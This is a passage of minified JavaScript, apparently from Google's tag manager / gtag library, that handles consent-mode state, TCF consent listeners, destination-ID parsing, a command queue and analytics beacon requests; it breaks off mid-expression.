function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.La],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.qg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Lg];b&&N(41);var c=a[K.m.oc];c?N(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Lg){var h=un(g),l=c[e.rg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.La,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Vk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;rd(u)==="object"?t=u[r]:rd(u)==="array"&&(t=u[r]);return t===void 0?Fo[r]:t},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{fk:1,Si:2,Zj:3,yk:4,bk:5,jd:6,xk:7,Op:8,Jm:9,dk:10,ek:11,uh:12,Tl:13,Ql:14,Sl:15,Pl:16,Rl:17,Ol:18,bo:19,Ap:20,Bp:21,Mi:22}};Lo.T[Lo.T.fk]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Si]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Zj]="ADS_DATA_REDACTION";Lo.T[Lo.T.yk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.bk]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.xk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Jm]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.dk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.ek]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.uh]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Tl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.bo]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.Ap]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Bp]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Mi]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.fk,Mo[K.m.zd]=Lo.T.Si,Mo[K.m.Uc]=Lo.T.Si,Mo[K.m.Ma]=Lo.T.Zj,Mo[K.m.qe]=Lo.T.yk,Mo[K.m.hf]=Lo.T.bk,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Wb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.xk,Mo[K.m.Xb]=Lo.T.Jm,Mo[K.m.Rg]=Lo.T.dk,Mo[K.m.wc]=Lo.T.ek,Mo),Oo={},Po=(Oo.unknown=Lo.T.Tl,Oo.standard=Lo.T.Ql,Oo.unique=Lo.T.Sl,Oo.per_session=Lo.T.Pl,Oo.transactions=Lo.T.Rl,Oo.items_sold=Lo.T.Ol,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.vf,K.m.qf,K.m.rf,K.m.tf,K.m.uf,K.m.wf,K.m.xf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{Wh:"accept_by_default",Wj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",gk:"batch_on_navigation",kk:"client_id_source",Jg:"consent_event_id",Kg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Ng:"create_dc_join",Og:"create_fpm_geo_join",Pg:"create_fpm_signals_join",de:"create_google_join",Bk:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Fk:"enhanced_client_id_source",di:"enhanced_match_result",
Il:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ml:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",th:"send_as_iframe",Ws:"parameter_order",Be:"parsed_target",Dp:"ga4_collection_subdomain",Di:"ga4_request_flags",fm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Yb:"hit_type_override",Uf:"ignore_hit_success_failure",xt:"is_config_command",wh:"is_consent_update",Vf:"is_conversion",lm:"is_ecommerce",
om:"is_ec_cm_split",Fd:"is_external_event",Ii:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",qm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Ji:"is_fpm_split",Lb:"is_gcp_conversion",Xf:"is_google_signals_allowed",yh:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Ee:"is_personalization",sm:"is_server_side_destination",Fe:"is_session_start",tm:"is_session_start_conversion",zt:"is_sgtm_ga_ads_conversion_study_control_group",
At:"is_sgtm_prehit",vm:"is_sgtm_service_worker",Ki:"is_split_conversion",Kp:"is_syn",wm:"is_test_event",Yf:"join_id",Li:"join_elapsed",Zf:"join_timer_sec",zm:"local_storage_aw_conversion_counters",Ke:"tunnel_updated",Et:"prehit_for_retry",Gt:"promises",Ht:"record_aw_latency",Xc:"redact_ads_data",Le:"redact_click_ids",Im:"remarketing_only",Qi:"send_ccm_parallel_ping",Jt:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Ri:"send_to_targets",Km:"send_user_data_hit",Ta:"source_canonical_id",Ea:"speculative",
Sm:"speculative_in_message",Um:"suppress_script_load",Vm:"syn_or_mod",aj:"transient_ecsid",gg:"transmission_type",Qa:"user_data",Mt:"user_data_from_automatic",Nt:"user_data_from_automatic_getter",bn:"user_data_from_code",fq:"user_data_from_manual",dn:"user_data_mode",hg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),On:hg(15),Sn:D(14),Ar:gg(7)?2:1,ks:a.Un,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Cj=0,d.rq=2):gg(50)?d.Cj=1:d.Cj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(P(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={ao:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.ao>0&&(a=Ip.ao);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Hg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)N(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Hg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});P(411)&&vp(b);return b}
var jq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},kq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){N(72)}var r=d.D.prefix,u=function(x){Zp(d.messageContext.eventId,r,x)},t=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Vk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(t.U);ud(t.D,
H);var I=[],O;for(O in C)C.hasOwnProperty(O)&&Jo(C[O],H).length&&I.push(O);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(da){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},lq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
jq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),mq(this,a,d||{}),this.flush())};
jq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.fg]||(d.eventMetadata[Q.C.fg]=[c.destinationId]),d.eventMetadata[Q.C.Ri]||(d.eventMetadata[Q.C.Ri]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
jq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||kq(this,K.m.na,l,e);h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),N(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);kq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Df]=e.args[0],r[K.m.Cf]=e.args[1],r);kq(this,K.m.Eb,u,e);break;case "container_config":var t=fq(this,f),v=iq(e.args[0]);Ro(v,!0);t.J=!0;t.R=v;d=!0;break;case "destination_config":var x=fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();lq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var mq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new jq;function nq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function oq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,oq(a)&&(b=a);return b};var qq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},rq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function sq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var tq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},uq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return oq(b.top)?1:2},vq=function(a){a=a===void 0?document:a;return a.createElement("img")};function wq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function xq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function yq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function zq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=vq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}yq(e,"load",f);yq(e,"error",f)};xq(e,"load",f);xq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Aq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";sq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Bq(c,b)}
function Bq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else zq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Cq=function(){this.la=this.la;this.U=this.U};Cq.prototype.la=!1;Cq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Cq.prototype[Symbol.dispose]=function(){this.dispose()};Cq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Cq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Dq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Eq=function(a,b){b=b===void 0?{}:b;Cq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.ej=(d=b.ej)!=null?d:!1};xa(Eq,Cq);Eq.prototype.R=function(){this.xa={};this.W&&(yq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Cq.prototype.R.call(this)};var Gq=function(a){return typeof a.J.__tcfapi==="function"||Fq(a)!=null};
Eq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ej},d=rq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Dq(c),c.internalBlockOnErrors=b.ej,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Hq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Eq.prototype.removeEventListener=function(a){a&&a.listenerId&&Hq(this,"removeEventListener",null,a.listenerId)};
var Jq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Iq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Iq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Iq(a.purpose.legitimateInterests,
